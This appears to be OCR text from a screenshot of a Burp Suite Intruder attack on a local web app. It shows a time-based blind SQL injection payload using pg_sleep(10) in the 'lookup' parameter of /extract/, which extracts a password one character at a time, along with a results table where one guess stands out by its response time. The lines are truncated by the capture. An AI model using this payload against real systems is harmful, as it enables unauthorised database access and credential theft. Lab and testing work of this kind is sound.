 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, the
Target: http://127.0.0.1:8000
1 GET /extract/?lookup=
year%27%20FROM%20start_datetime))%20O
word,2,1)='§a§')%20THEN%20pg_sleep(10)
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x8
4 Accept: text/html,application/xhtml+xm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=
4. Intruder attack of http://127.0.0.1:8000 - Temporary attack - Not sa
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Respons... Error Timeout Lengt
36 8 500 70211 99281
25 y 500 929 99281
21 u 500 724 99281
15 o 500 694 99281
23 w 500 655 99281
6 f 500 653 99281
27 500 652 99273
30 2 500 648 99281
9 i 500 638 99281
8 h 500 621 99281
17 q 500 618 99281